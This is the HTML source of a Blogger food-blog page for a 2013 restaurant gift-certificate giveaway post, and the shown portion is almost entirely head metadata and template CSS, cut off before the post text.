

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html
body_size: 103356
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/1628620564831822518/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' rel='image_src'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' name='description'/>
<meta content='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' property='og:url'/>
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' property='og:title'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujG7OQu5V7JRiFYVDXmLL8O7QFbSEEmVmDckGU2Aik6XAAqqS8DEe83Xm1bFgE_uijqIZXZmsjk3pY0sNRzeDWOr6CmtjZuZu3tVbZPc7rd9gaEizsmSeVqV_Dlq0pFaR0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Taste the Love with The Bistro Group + Giveaway #12! - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' property='og:image'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' name='og:description'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' name='twitter:image'/>
<meta content='Taste the Love with The Bistro Group + Giveaway #12!' name='twitter:title'/>
<meta content='Join the last leg of The Purple Doll&#39;s blog anniversary giveaway series and win P3000-worth of GCs from The Bistro Group of restaurants!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
